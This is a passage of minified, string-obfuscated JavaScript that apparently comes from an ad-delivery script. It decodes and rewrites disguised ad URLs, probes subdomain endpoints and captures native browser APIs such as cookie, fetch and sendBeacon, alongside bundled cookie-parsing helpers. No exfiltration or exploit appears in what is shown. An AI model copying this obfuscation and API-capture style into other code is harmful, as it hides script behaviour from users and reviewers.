wt=w7(wA[UB(0xd0a)]),ws=R['A'][UB(0x86b)](wA[UB(0xf75)],null!=wz?wz:(0x0,V['x'])());wv=[wS,Q,wV[UB(0xd97)],wt,wL,ws];}else{if(UB(0x722)!==wV[UB(0xfa9)])throw new Error(UB(0x512)[UB(0x58a)](wV));{const wJ=w7(wA[UB(0xd0a)]),wi=R['A'][UB(0x86b)](wA[UB(0xf75)],null!=wz?wz:(0x0,V['x'])());wv=[wS,w0,wV[UB(0xd97)],wJ,wL,wi];}}}}return''[UB(0x58a)](wv[UB(0xb79)]('/'))[UB(0x58a)](function(wN,wO){const UK=UB;return function(wu){const UM=a2l;return UM(0xb18)===wu[UM(0x2d4)]||UM(0xb41)===wu[UM(0x2d4)]||UM(0xed1)===wu[UM(0x2d4)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[UM(0xf48)](wu[UM(0xf75)])||!(UM(0x218)!==wu[UM(0xd0a)]&&UM(0xbbd)!==wu[UM(0xd0a)]&&UM(0x10ae)!==wu[UM(0xd0a)]&&UM(0xf23)!==wu[UM(0xd0a)]&&UM(0x4e9)!==wu[UM(0xd0a)]||!wu[UM(0x2d4)][UM(0x19f)](UM(0xebc))&&!wu[UM(0x2d4)][UM(0x19f)](UM(0xcb2)))||UM(0xf85)===wO&&UM(0xfa0)===wu[UM(0xd0a)]&&UM(0xf1e)===wu[UM(0x2d4)]||UM(0xe0e)===wu[UM(0xd0a)]&&UM(0x202)===wu[UM(0x2d4)]||UM(0xe3f)===wu[UM(0xd0a)]&&UM(0x6ab)===wu[UM(0x2d4)]||UM(0x10a6)===wu[UM(0xd0a)]&&UM(0x7bb)===wu[UM(0x2d4)];}(wN)?UK(0x7c4)[UK(0x58a)](Z['A'][UK(0xed8)]()):function(wu){const UD=UK;return UD(0xe2e)===wu[UD(0x2d4)]||wu[UD(0x2d4)][UD(0x19f)](UD(0x9dd));}(wN)?UK(0xf0a)[UK(0x58a)](Math[UK(0x812)](w2)):'';}(wA,UB(0x310)in wV?wV[UB(0x310)]:void 0x0))+wx;}function wX(we){const Ut=Uo;return w3[Ut(0x34d)][Ut(0xf87)](we)?w3[Ut(0x34d)]:w3[Ut(0x5f3)][Ut(0xf87)](we)?w3[Ut(0x5f3)]:w3[Ut(0x4e7)][Ut(0xf87)](we)?w3[Ut(0x4e7)]:w3[Ut(0x1ad)][Ut(0xf87)](we)?w3[Ut(0x1ad)]:w3[Ut(0x3a9)][Ut(0xf87)](we)?w3[Ut(0x3a9)]:w3[Ut(0xe84)][Ut(0xf87)](we)?w3[Ut(0xe84)]:null;}function wq(we){const Us=Uo;if(!we)throw new Error(Us(0xcb7));const wh=(we=wU(we))[Us(0x2d4)][Us(0x915)]('/');let wG;const wk=wh[0x1];let wz,wV,wS;if(wk===D){if(wh[Us(0xfb9)]<0x7)throw new Error(Us(0xd8d)[Us(0x58a)](we));const wZ=wm(wh[wh[Us(0xfb9)]-0x1]);wV=wZ[Us(0xfc0)],wS=wZ[Us(0x744)],wz={'version':'v7','originalHostname':wh[0x2],...wZ[Us(0x8a6)]?{'randomize':wZ[Us(0x8a6)],'bidder':void 0x0}:{'bidder':B['xm'][parseInt(wh[0x3])]}},wG=wX(wh[wh[Us(0xfb9)]-0x2]);}else{if(wk===J){if(wh[Us(0xfb9)]<0x7)throw new Error(Us(0xd8d)[Us(0x58a)](we));const wy=wm(wh[wh[Us(0xfb9)]-0x1]);wV=wy[Us(0xfc0)],wS=wy[Us(0x744)],wz={'version':'v8','originalHostname':wh[0x2],...wy[Us(0x8a6)]?{'randomize':wy[Us(0x8a6)],'bidder':void 0x0}:{'bidder':B['xm'][parseInt(wh[0x3])]}},wG=wX(wh[wh[Us(0xfb9)]-0x2]);}else{if(wk===O){var wA;if(wh[Us(0xfb9)]<0x6)throw new Error(Us(0xd8d)[Us(0x58a)](we));const wn=wm(wh[wh[Us(0xfb9)]-0x1]);wV=wn[Us(0xfc0)],wz={'version':Us(0x6bb),'originalHostname':wh[0x2],'configIndex':0x0},null!==(wA=wn[Us(0x744)])&&void 0x0!==wA&&wA[Us(0x928)]&&(wz[Us(0x928)]=wn[Us(0x744)][Us(0x928)],delete wn[Us(0x744)][Us(0x928)]),wS=wn[Us(0x744)],wG=wX(wh[wh[Us(0xfb9)]-0x2]);}else{if(wk===Q){var wr;if(wh[Us(0xfb9)]<0x6)throw new Error(Us(0xd8d)[Us(0x58a)](we));const wE=wm(wh[wh[Us(0xfb9)]-0x1]);wV=wE[Us(0xfc0)],wS=wE[Us(0x744)],wz={'version':Us(0xe8d),'originalHostname':wh[0x2],'configIndex':0x0},null!==(wr=wE[Us(0x744)])&&void 0x0!==wr&&wr[Us(0x928)]&&(wz[Us(0x928)]=wE[Us(0x744)][Us(0x928)],delete wE[Us(0x744)][Us(0x928)]),wS=wE[Us(0x744)],wG=wX(wh[wh[Us(0xfb9)]-0x2]);}else{if(wk!==w0)throw new Error(Us(0x508)[Us(0x58a)](we));{const wL=function(wx){const UJ=Us;try{const [,,wv,,wc]=wx[UJ(0x2d4)][UJ(0x915)]('/',0x5),wH=new URL(atob(wc));if(UJ(0x9f4)!==wH[UJ(0xf3a)])return;return wH[UJ(0x4f7)]=wx[UJ(0x4f7)],{'hostname':wv,'originalUrl':wH};}catch(wd){return;}}(we);if(wL)return{'protectUrlContext':{'version':Us(0x722),'originalHostname':wL[Us(0xd0a)],'isMainFrame':!0x0},'originalUrl':wL[Us(0xfc0)][Us(0xf75)],'kind':w3[Us(0x5f3)]};if(wh[Us(0xfb9)]<0x6)throw new Error(Us(0xd8d)[Us(0x58a)](we));const wo=wm(wh[wh[Us(0xfb9)]-0x1]);wV=wo[Us(0xfc0)],wS=wo[Us(0x744)],wz={'version':Us(0x722),'originalHostname':wh[0x2],'isMainFrame':!0x1},wG=wX(wh[wh[Us(0xfb9)]-0x2]);}}}}}if(!wG)throw new Error(Us(0xd78)[Us(0x58a)](we));if(w4(we)){we[Us(0x1dd)][Us(0x338)](Us(0x60f));for(const [wx,wv]of Array[Us(0x580)](we[Us(0x1dd)][Us(0xd76)]()))wV[Us(0x1dd)][Us(0x6c0)](wx,wv);}const wa=[];for(const [wc,wH]of wV[Us(0x1dd)][Us(0xd76)]())wH===w9?wa[Us(0x9fc)](wc):wa[Us(0x9fc)](wc+'='+wH);return wV[Us(0x52a)]=wa[Us(0xb79)]('&'),{'protectUrlContext':wz,'kind':wG,'originalUrl':wV[Us(0xf75)]+we[Us(0x4f7)],'extra':wS};}function wp(we){const Ui=Uo;var wh;if(!we)return!0x1;const wG=wU(we);if(!w1[Ui(0x6a8)](wS=>wG[Ui(0x2d4)][Ui(0x19f)]('/'[Ui(0x58a)](wS,'/'))))return!0x1;const wk=wG[Ui(0x2d4)][Ui(0x915)]('/'),wz=wk[0x1];if([D,J][Ui(0xf87)](wz)){if(wk[Ui(0xfb9)]<0x7)return!0x1;}else{if(wz===O){if(wk[Ui(0xfb9)]<0x6)return!0x1;}else{if(wz===w0){if('_m'===wk[0x3])return!0x0;if(wk[Ui(0xfb9)]<0x6)return!0x1;}}}const wV=null===(wh=wk[wk[Ui(0xfb9)]-0x1])||void 0x0===wh?void 0x0:wh[Ui(0x6d3)](0x0,0x4);return!!wV&&void 0x0!==(0x0,G['i7'])(wV);}const wY=Uo(0x9ef)==typeof window;function wU(we,wh){const UN=Uo;return we instanceof URL?we:UN(0x89b)==typeof we&&[UN(0x628),UN(0xfc1),UN(0x1bb),UN(0xe4f),UN(0x476),UN(0xb34),UN(0x67d)][UN(0x6a8)](wG=>we[UN(0x19f)](wG))?new URL(we):UN(0x89b)==typeof we&&wY?new URL(we,wh):UN(0x89b)!=typeof we||wY?wU(we[UN(0xaa7)]()):we[UN(0x19f)](UN(0x7f6))||we[UN(0x19f)](UN(0xc48))?new URL(we):(wp(wh=wh||F['A'][UN(0xfa5)](window)[UN(0xf02)][UN(0xfa5)][UN(0xad4)](window[UN(0x1089)]))&&(wh=wq(wh)[UN(0xfc0)]),new URL(we,wh));}function wj(we,wh){const UO=Uo;try{return wU(we,wh);}catch(wG){return void console[UO(0xbdd)](UO(0x8ff),we);}}function wm(we){const Uu=Uo,wh=new URL(R['A'][Uu(0x3e0)](we)),wG=Uu(0x793)===wh[Uu(0x1dd)][Uu(0xfa5)](w8);wh[Uu(0x1dd)][Uu(0x338)](w8);const wk=wh[Uu(0x1dd)][Uu(0xfa5)](ww);let wz;if(wk){try{wz=JSON[Uu(0xea2)](wk);}catch(wV){}wh[Uu(0x1dd)][Uu(0x338)](ww);}return{'randomize':wG,'originalUrl':wh,'extra':wz};}},0x23be:(q,p,Y)=>{'use strict';Y['d'](p,{'t':()=>U});const U=j=>{const UP=a2l;let m=0x0;for(let F=0x0,R=j[UP(0xfb9)];F<R;F++)m=(m<<0x5)-m+j[UP(0x670)](F),m|=0x0;return m;};},0x2c0:(q,p,Y)=>{'use strict';const Ub=a2l;Y['d'](p,{'A':()=>F});var U=Y(0x313);const j=Ub(0x9ef)==typeof window,m={},F={'get'(){const UW=Ub;let k=arguments[UW(0xfb9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(j)return m[UW(0xc53)]||(m[UW(0xc53)]=R(null)),m[UW(0xc53)];{k||(k=window);const z=U['A'][UW(0xe51)](k);return m[z]||(m[z]=R(k)),m[z];}},'collect'(){const UT=Ub;let k=arguments[UT(0xfb9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const z=U['A'][UT(0xe51)](k);m[z]||(m[z]=R(k));}},R=k=>({'CSSStyleDeclaration_cssText':h(k,Ub(0xbba),Ub(0xcf0)),'CSSStyleDeclaration_getPropertyValue':G(k,Ub(0xbba),Ub(0x8a2)),'CSSStyleDeclaration_setProperty':G(k,Ub(0xbba),Ub(0xce0)),'CSSStyleSheet_insertRule':G(k,Ub(0xba1),Ub(0x25b)),'CSSStyleSheet_replaceSync':G(k,Ub(0xba1),Ub(0x536)),'DocumentFragment_getElementById':G(k,Ub(0x4c5),Ub(0x859)),'DocumentFragment_querySelector':G(k,Ub(0x4c5),Ub(0xdb4)),'DocumentFragment_querySelectorAll':G(k,Ub(0x4c5),Ub(0xc0a)),'Document_cookie':h(k,Ub(0x6f0),Ub(0x205)),'Document_createElement':G(k,Ub(0x6f0),Ub(0x353)),'Document_getElementById':G(k,Ub(0x6f0),Ub(0x859)),'document_getElementById':G(k,Ub(0x1089),Ub(0x859)),'Document_getElementsByTagName':G(k,Ub(0x6f0),Ub(0x95d)),'Document_querySelector':G(k,Ub(0x6f0),Ub(0xdb4)),'Document_querySelectorAll':G(k,Ub(0x6f0),Ub(0xc0a)),'Document_getElementsByClassName':G(k,Ub(0x6f0),Ub(0x201)),'Document_write':G(k,Ub(0x6f0),Ub(0xd31)),'Document_writeln':G(k,Ub(0x6f0),Ub(0xe43)),'Document_referrer':h(k,Ub(0x6f0),Ub(0x43f)),'Document_URL':h(k,Ub(0x6f0),Ub(0x216)),'DOMParser_parseFromString':G(k,Ub(0x10c8),Ub(0x7bc)),'Element_ariaLabel':h(k,Ub(0x778),Ub(0xd43)),'Element_attributes':h(k,Ub(0x778),Ub(0xa61)),'Element_classList':h(k,Ub(0x778),Ub(0x95e)),'Element_className':h(k,Ub(0x778),Ub(0xed8)),'Element_closest':G(k,Ub(0x778),Ub(0xa96)),'Element_getAttribute':G(k,Ub(0x778),Ub(0x109a)),'Element_getBoundingClientRect':G(k,Ub(0x778),Ub(0x6be)),'Element_getElementsByClassName':G(k,Ub(0x778),Ub(0x201)),'Element_hasAttribute':G(k,Ub(0x778),Ub(0xf7b)),'Element_id':h(k,Ub(0x778),'id'),'Element_tagName':h(k,Ub(0x778),Ub(0xc62)),'Element_innerHTML':h(k,Ub(0x778),Ub(0x813)),'Element_outerHTML':h(k,Ub(0x778),Ub(0x252)),'Element_insertAdjacentElement':G(k,Ub(0x778),Ub(0x66f)),'Element_insertAdjacentHTML':G(k,Ub(0x778),Ub(0x876)),'Element_querySelector':G(k,Ub(0x778),Ub(0xdb4)),'Element_querySelectorAll':G(k,Ub(0x778),Ub(0xc0a)),'Element_removeAttribute':G(k,Ub(0x778),Ub(0xbbe)),'Element_setAttribute':G(k,Ub(0x778),Ub(0xef3)),'Element_setAttributeNS':G(k,Ub(0x778),Ub(0x666)),'Element_setHTMLUnsafe':G(k,Ub(0x778),Ub(0x334)),'Element_matches':G(k,Ub(0x778),Ub(0xd4b)),'Event_stopPropagation':G(k,Ub(0xf04),Ub(0x48a)),'Event_stopImmediatePropagation':G(k,Ub(0xf04),Ub(0x22e)),'EventTarget_addEventListener':G(k,Ub(0xb67),Ub(0xa03)),'EventTarget_removeEventListener':G(k,Ub(0xb67),Ub(0xb21)),'Function_toString':G(k,Ub(0x1c3),Ub(0xaa7)),'HTMLAnchorElement_attributionSrc':h(k,Ub(0x2a9),Ub(0x2af)),'HTMLAnchorElement_href':h(k,Ub(0x2a9),Ub(0xf75)),'HTMLAnchorElement_protocol':h(k,Ub(0x2a9),Ub(0xf3a)),'HTMLAnchorElement_hostname':h(k,Ub(0x2a9),Ub(0xd0a)),'HTMLAnchorElement_port':h(k,Ub(0x2a9),Ub(0x435)),'HTMLAnchorElement_pathname':h(k,Ub(0x2a9),Ub(0x2d4)),'HTMLAnchorElement_hash':h(k,Ub(0x2a9),Ub(0x4f7)),'HTMLAnchorElement_host':h(k,Ub(0x2a9),Ub(0x8c0)),'HTMLAnchorElement_origin':h(k,Ub(0x2a9),Ub(0x53b)),'HTMLAnchorElement_ping':h(k,Ub(0x2a9),Ub(0xbe9)),'HTMLAnchorElement_search':h(k,Ub(0x2a9),Ub(0x52a)),'HTMLAnchorElement_target':h(k,Ub(0x2a9),Ub(0x4cc)),'HTMLElement_dataset':h(k,Ub(0x458),Ub(0x2fe)),'HTMLElement_innerText':h(k,Ub(0x458),Ub(0x61e)),'HTMLElement_title':h(k,Ub(0x458),Ub(0xa67)),'HTMLElement_style':h(k,Ub(0x458),Ub(0x19d)),'HTMLFormElement_action':h(k,Ub(0xdc7),Ub(0x7ae)),'HTMLFormElement_target':h(k,Ub(0xdc7),Ub(0x4cc)),'HTMLIFrameElement_contentDocument':h(k,Ub(0x3f2),Ub(0x5e9)),'HTMLIFrameElement_contentWindow':h(k,Ub(0x3f2),Ub(0x5b0)),'HTMLIFrameElement_name':h(k,Ub(0x3f2),Ub(0xd57)),'HTMLIFrameElement_src':h(k,Ub(0x3f2),Ub(0xbce)),'HTMLIFrameElement_srcdoc':h(k,Ub(0x3f2),Ub(0x505)),'HTMLImageElement_attributionSrc':h(k,Ub(0xc20),Ub(0x2af)),'HTMLImageElement_src':h(k,Ub(0xc20),Ub(0xbce)),'HTMLImageElement_srcset':h(k,Ub(0xc20),Ub(0xd3c)),'HTMLLinkElement_as':h(k,Ub(0xb3a),'as'),'HTMLLinkElement_href':h(k,Ub(0xb3a),Ub(0xf75)),'HTMLLinkElement_rel':h(k,Ub(0xb3a),Ub(0x3cb)),'HTMLScriptElement_attributionSrc':h(k,Ub(0x25d),Ub(0x2af)),'HTMLScriptElement_src':h(k,Ub(0x25d),Ub(0xbce)),'HTMLSourceElement_src':h(k,Ub(0x10be),Ub(0xbce)),'HTMLSourceElement_srcset':h(k,Ub(0x10be),Ub(0xd3c)),'HTMLVideoElement_src':h(k,Ub(0x4fc),Ub(0xbce)),'HTMLVideoElement_poster':h(k,Ub(0x4fc),Ub(0x103c)),'HTMLMediaElement_src':h(k,Ub(0xd7a),Ub(0xbce)),'HTMLMetaElement_content':h(k,Ub(0x1090),Ub(0x49a)),'HTMLMetaElement_httpEquiv':h(k,Ub(0x1090),Ub(0x4e0)),'HTMLStyleElement_insertBefore':G(k,Ub(0x8b1),Ub(0x528)),'IntersectionObserverEntry_boundingClientRect':h(k,Ub(0xcf7),Ub(0xaf2)),'IntersectionObserverEntry_intersectionRatio':h(k,Ub(0xcf7),Ub(0xe05)),'IntersectionObserverEntry_intersectionRect':h(k,Ub(0xcf7),Ub(0x513)),'JSON_parse':G(k,Ub(0x48b),Ub(0xea2)),'JSON_stringify':G(k,Ub(0x48b),Ub(0x752)),'MessageEvent_data':h(k,Ub(0x249),Ub(0x42f)),'MessageEvent_origin':h(k,Ub(0x249),Ub(0x53b)),'MessageEvent_source':h(k,Ub(0x249),Ub(0xae0)),'Navigator_sendBeacon':G(k,Ub(0x1050),Ub(0x61d)),'Node_appendChild':G(k,Ub(0x4b2),Ub(0xfea)),'Node_insertBefore':G(k,Ub(0x4b2),Ub(0x528)),'Node_textContent':h(k,Ub(0x4b2),Ub(0x5f7)),'Node_baseURI':h(k,Ub(0x4b2),Ub(0x106b)),'PerformanceEntry_name':h(k,Ub(0xf8a),Ub(0xd57)),'PerformanceResourceTiming_transferSize':h(k,Ub(0x730),Ub(0xadb)),'PerformanceResourceTiming_encodedBodySize':h(k,Ub(0x730),Ub(0x4d9)),'RegExp_test':G(k,Ub(0xa2c),Ub(0xf48)),'RegExp_exec':G(k,Ub(0xa2c),Ub(0xd41)),'Response_url':h(k,Ub(0xc9d),Ub(0x10b2)),'SharedStorageWorklet_addModule':G(k,Ub(0x29a),Ub(0xd46)),'String_matchAll':G(k,Ub(0xbbb),Ub(0x599)),'String_replace':G(k,Ub(0xbbb),Ub(0xd2c)),'Window_decodeURIComponent':G(k,Ub(0x922),Ub(0x787)),'Window_innerWidth':h(k,Ub(0x922),Ub(0xfee)),'Window_fetch':G(k,Ub(0x922),Ub(0x305)),'Window_fetchLater':G(k,Ub(0x922),Ub(0x84e)),'Window_frames':h(k,Ub(0x922),Ub(0xa2a)),'Window_name':h(k,Ub(0x922),Ub(0xd57)),'Window_open':G(k,Ub(0x922),Ub(0xc46)),'Window_postMessage':G(k,Ub(0x922),Ub(0xd53)),'Window_requestAnimationFrame':G(k,Ub(0x922),Ub(0x990)),'Window_requestIdleCallback':G(k,Ub(0x922),Ub(0x315)),'Window_setImmediate':G(k,Ub(0x922),Ub(0xd7b)),'Window_setInterval':G(k,Ub(0x922),Ub(0x754)),'Window_setTimeout':G(k,Ub(0x922),Ub(0x1078)),'Window_visualViewport':h(k,Ub(0x922),Ub(0x2c5)),'XMLHttpRequest_open':G(k,Ub(0x1f6),Ub(0xc46)),'XMLHttpRequest_send':G(k,Ub(0x1f6),Ub(0x371)),'XMLHttpRequest_responseURL':h(k,Ub(0x1f6),Ub(0xbaa)),'XMLHttpRequest_response':h(k,Ub(0x1f6),Ub(0xf24)),'XMLHttpRequest_responseText':h(k,Ub(0x1f6),Ub(0x663)),'XMLHttpRequest_responseType':h(k,Ub(0x1f6),Ub(0x993)),'XMLHttpRequest_responseXML':h(k,Ub(0x1f6),Ub(0xc88)),'XMLHttpRequest_status':h(k,Ub(0x1f6),Ub(0xd3e)),'XMLHttpRequest_statusText':h(k,Ub(0x1f6),Ub(0x5cb)),'FontFace':j?null:k[Ub(0xfb4)],'FontFace_prototype':f(k,Ub(0xfb4)),'Worker':j?null:k[Ub(0x938)],'Worker_prototype':f(k,Ub(0x938))}),f=(k,z)=>{const UQ=Ub;return j?void 0x0===Y['g'][z]?null:Y['g'][z][UQ(0xafd)]:null===(V=k[z])||void 0x0===V?void 0x0:V[UQ(0xafd)];var V;},h=(k,z,V)=>{const Ug=Ub;if(j)return void 0x0===Y['g'][z]?null:Object[Ug(0x225)](Y['g'][z][Ug(0xafd)],V);{var S;const A=Ug(0x959)===z[Ug(0x74f)]()?k:null===(S=k[z])||void 0x0===S?void 0x0:S[Ug(0xafd)];return A?k[Ug(0xaf4)][Ug(0x225)](A,V):{'get':{'call':Z=>Z[V]},'set':{'call':(Z,y)=>{Z[V]=y;}}};}},G=(k,z,V)=>{const UC=Ub;return j?UC(0x959)===z[UC(0x74f)]()?Y['g'][V]:void 0x0===Y['g'][z]?null:Y['g'][z][UC(0xafd)][V]:UC(0x959)===z[UC(0x74f)]()?k[V]:UC(0x1089)===z?null===(S=k[UC(0x1089)])||void 0x0===S?void 0x0:S[V]:UC(0x48b)===z?null===(A=k[UC(0x48b)])||void 0x0===A?void 0x0:A[V]:null===(Z=k[z])||void 0x0===Z||null===(Z=Z[UC(0xafd)])||void 0x0===Z?void 0x0:Z[V];var S,A,Z;};},0x1fa9:(q,p,Y)=>{'use strict';const j0=a2l;Y['d'](p,{'A':()=>U});const U={'idx':j=>Math[j0(0x332)](Math[j0(0x5b5)]()*j),'elem':function(j){const j1=j0;return j[this[j1(0x1015)](j[j1(0xfb9)])];},'num':function(j,m){const j2=j0;return Math[j2(0x332)](Math[j2(0x5b5)]()*(m-j))+j;},'alphaStr':function(j,m){const j3=j0,F=j+this[j3(0x5e3)](0x0,m-j),R=[];for(let f=0x0;f<F;++f)R[j3(0x9fc)](j3(0x8d8)[j3(0x99e)](this[j3(0x5e3)](0x0,0x34)));return R[j3(0xb79)]('');},'className':function(){const j4=j0;return this[j4(0x351)](0x5,0xf);}};},0x12e6:(q,p,Y)=>{'use strict';Y['d'](p,{'C8':()=>R,'Vq':()=>G,'XV':()=>h,'aV':()=>f,'az':()=>F,'ch':()=>j});var U=Y(0x81);const j=0xa;let m;function F(k,z){var V;return void 0x0===m&&R(k,z),null!==(V=m)&&void 0x0!==V&&V;}async function R(k,z){const j5=a2l;if(void 0x0!==m)return m;if(-0x1!==G(z))return m=!0x0,m;if([j5(0x210),j5(0x657),j5(0x1cf),j5(0xd19),j5(0x4a5),j5(0xe41),j5(0xbee),j5(0xf90),j5(0x8df),j5(0x8e7),j5(0x81b)][j5(0xf87)](z))return m=!0x0,m;if(z[j5(0x21f)](j5(0xf73))||z[j5(0x21f)](j5(0x42a))||z[j5(0x19f)](j5(0x5ee))||z[j5(0x19f)](j5(0x570))||j5(0xd09)===z)return m=!0x1,m;const V=new URL(z);V[j5(0x8c0)]='0.'[j5(0x58a)](V[j5(0x8c0)]),V[j5(0x2d4)]=j5(0xaf1);const S=(0x0,U['Wq'])({'protectUrlContext':k,'url':V[j5(0xaa7)](),'endpoint':V[j5(0x53b)]});try{const A=await Promise[j5(0x285)]([fetch(S),new Promise(Z=>setTimeout(()=>Z(new Response(j5(0xff0),{'status':0x1f8})),0x7d0))]);return m=A['ok'],A['ok'];}catch(Z){return m=!0x1,!0x1;}}function f(k){const j6=a2l;if(/https?:\/\/\d+\./i[j6(0xf48)](k)){const z=new URL(k);z[j6(0x8c0)]=z[j6(0x8c0)][j6(0x915)]('.')[j6(0x6d3)](0x1)[j6(0xb79)]('.'),k=z[j6(0x53b)];}return k;}function h(k,z){const j7=a2l;if(-0x1===z)return k;const V=new URL(k);return/https?:\/\/\d+\./i[j7(0xf48)](k)?(V[j7(0x8c0)]=''[j7(0x58a)](z,'.')[j7(0x58a)](V[j7(0x8c0)][j7(0x915)]('.')[j7(0x6d3)](0x1)[j7(0xb79)]('.')),k=V[j7(0x53b)]):(V[j7(0x8c0)]=''[j7(0x58a)](z,'.')[j7(0x58a)](V[j7(0x8c0)]),k=V[j7(0x53b)]),k;}function G(k){const j8=a2l;if(/https?:\/\/\d+\./i[j8(0xf48)](k)){const z=new URL(k);return Number[j8(0xa6b)](z[j8(0x8c0)][j8(0x915)]('.')[0x0]);}return-0x1;}},0x15ef:(q,p)=>{'use strict';const jl=a2l;p['l']=function(m,F,R){const j9=a2l;var f=R||{},h=f[j9(0x86b)]||j;if(j9(0xd58)!=typeof h)throw new TypeError(j9(0x8a5));if(!U[j9(0xf48)](m))throw new TypeError(j9(0x86f));var G=h(F);if(G&&!U[j9(0xf48)](G))throw new TypeError(j9(0x37f));var k=m+'='+G;if(null!=f[j9(0x312)]){var z=f[j9(0x312)]-0x0;if(isNaN(z)||!isFinite(z))throw new TypeError(j9(0xb8f));k+=j9(0x6eb)+Math[j9(0x332)](z);}if(f[j9(0xe93)]){if(!U[j9(0xf48)](f[j9(0xe93)]))throw new TypeError(j9(0xe4a));k+=j9(0xa0f)+f[j9(0xe93)];}if(f[j9(0x997)]){if(!U[j9(0xf48)](f[j9(0x997)]))throw new TypeError(j9(0x692));k+=j9(0x31d)+f[j9(0x997)];}if(f[j9(0xdb8)]){var V=f[j9(0xdb8)];if(!function(S){const jw=j9;return jw(0x430)===Y[jw(0xd49)](S)||S instanceof Date;}(V)||isNaN(V[j9(0x724)]()))throw new TypeError(j9(0x795));k+=j9(0x4bd)+V[j9(0x560)]();}if(f[j9(0xcc2)]&&(k+=j9(0x8bf)),f[j9(0x374)]&&(k+=j9(0x9bd)),f[j9(0x43e)]&&(k+=j9(0x6e9)),f[j9(0x373)])switch(j9(0x89b)==typeof f[j9(0x373)]?f[j9(0x373)][j9(0x74f)]():f[j9(0x373)]){case j9(0x65a):k+=j9(0x3eb);break;case j9(0xa53):k+=j9(0xcd9);break;case j9(0xd93):k+=j9(0xf92);break;default:throw new TypeError(j9(0x673));}if(f[j9(0xf53)])switch(j9(0x89b)==typeof f[j9(0xf53)]?f[j9(0xf53)][j9(0x74f)]():f[j9(0xf53)]){case!0x0:k+=j9(0x615);break;case j9(0x375):k+=j9(0x784);break;case j9(0x107d):k+=j9(0x615);break;case j9(0x5db):k+=j9(0xc74);break;default:throw new TypeError(j9(0xdaf));}return k;};var Y=Object[jl(0xafd)][jl(0xaa7)],U=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function j(m){return encodeURIComponent(m);}},0x10e2:q=>{'use strict';const jm=a2l;var p={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function Y(m){const jI=a2l;return jI(0x89b)==typeof m&&!!m[jI(0x20d)]();}function U(m,F){const jX=a2l;var R=m[jX(0x915)](';')[jX(0xf9c)](Y),f=function(z){const jq=jX;var V='',S='',A=z[jq(0x915)]('=');return A[jq(0xfb9)]>0x1?(V=A[jq(0x721)](),S=A[jq(0xb79)]('=')):S=z,{'name':V,'value':S};}(R[jX(0x721)]()),h=f[jX(0xd57)],G=f[jX(0x2fa)];F=F?Object[jX(0x265)]({},p,F):p;try{G=F[jX(0x732)]?decodeURIComponent(G):G;}catch(z){console[jX(0x6bd)](jX(0x7d5)+G+jX(0x924),z);}var k={'name':h,'value':G};return R[jX(0x3fd)](function(V){const jp=jX;var S=V[jp(0x915)]('='),A=S[jp(0x721)]()[jp(0x4b3)]()[jp(0x74f)](),Z=S[jp(0xb79)]('=');jp(0xdb8)===A?k[jp(0xdb8)]=new Date(Z):jp(0xbe1)===A?k[jp(0x312)]=parseInt(Z,0xa):jp(0x374)===A?k[jp(0x374)]=!0x0:jp(0x3a7)===A?k[jp(0xcc2)]=!0x0:jp(0x646)===A?k[jp(0xf53)]=Z:jp(0x43e)===A?k[jp(0x43e)]=!0x0:k[A]=Z;}),k;}function j(m,F){const jY=a2l;if(F=F?Object[jY(0x265)]({},p,F):p,!m)return F[jY(0xf2d)]?{}:[];if(m[jY(0xbe4)]){if(jY(0xd58)==typeof m[jY(0xbe4)][jY(0x5af)])m=m[jY(0xbe4)][jY(0x5af)]();else{if(m[jY(0xbe4)][jY(0xbcb)])m=m[jY(0xbe4)][jY(0xbcb)];else{var R=m[jY(0xbe4)][Object[jY(0x672)](m[jY(0xbe4)])[jY(0xa27)](function(f){const jU=jY;return jU(0xbcb)===f[jU(0x74f)]();})];R||!m[jY(0xbe4)][jY(0x205)]||F[jY(0x511)]||console[jY(0x7d7)](jY(0xd9b)),m=R;}}}return Array[jY(0xf3e)](m)||(m=[m]),F[jY(0xf2d)]?m[jY(0xf9c)](Y)[jY(0x2c2)](function(f,h){const jj=jY;var G=U(h,F);return f[G[jj(0xd57)]]=G,f;},{}):m[jY(0xf9c)](Y)[jY(0xf2d)](function(f){return U(f,F);});}q[jm(0xe1a)]=j,q[jm(0xe1a)][jm(0xea2)]=j,q[jm(0xe1a)][jm(0x388)]=U,q[jm(0xe1a)][jm(0xf60)]=function(m){const jF=jm;if(Array[jF(0xf3e)](m))return m;if(jF(0x89b)!=typeof m)return[];var F,R,f,h,G,k=[],z=0x0;function V(){const jR=jF;for(;z<m[jR(0xfb9)]&&/\s/[jR(0xf48)](m[jR(0x99e)](z));)z+=0x1;return z<m[jR(0xfb9)];}for(;z<m[jF(0xfb9)];){for(F=z,G=!0x1;V();)if(','===(R=m[jF(0x99e)](z))){for(f=z,z+=0x1,V(),h=z;z<m[jF(0xfb9)]&&'='!==(R=m[jF(0x99e)](z))&&';'!==R&&','!==R;)z+=0x1;z<m[jF(0xfb9)]&&'='===m[jF(0x99e)](z)?(G=!0x0,z=h,k[jF(0x9fc)](m[jF(0x50e)](F,f)),F=z):z=f+0x1;}else z+=0x1;(!G||z>=m[jF(0xfb9)])&&k[jF(0x9fc)](m[jF(0x50e)](F,m[jF(0xfb9)]));}return k;};},0x1cc7:(q,p,Y)=>{const jf=a2l;var U=Y(0x23c3),j=Object[jf(0xafd)][jf(0xfb6)],m=jf(0x9ef)!=typeof Map;function F(){const je=jf;this[je(0xa13)]=[],this[je(0xd82)]=m?new Map():Object[je(0x274)](null);}F[jf(0xb49)]=function(R,f){const jh=jf;for(var h=new F(),G=0x0,k=R[jh(0xfb9)];G<k;G++)h[jh(0xbc4)](R[G],f);return h;},F[jf(0xafd)][jf(0x943)]=function(){const jG=jf;return m?this[jG(0xd82)][jG(0x943)]:Object[jG(0xd81)](this[jG(0xd82)])[jG(0xfb9)];},F[jf(0xafd)][jf(0xbc4)]=function(R,f){const jk=jf;var h=m?R:U[jk(0xfb0)](R),G=m?this[jk(0x6d4)](R):j[jk(0xd49)](this[jk(0xd82)],h),k=this[jk(0xa13)][jk(0xfb9)];G&&!f||this[jk(0xa13)][jk(0x9fc)](R),G||(m?this[jk(0xd82)][jk(0x6c0)](R,k):this[jk(0xd82)][h]=k);},F[jf(0xafd)][jf(0x6d4)]=function(R){const jz=jf;if(m)return 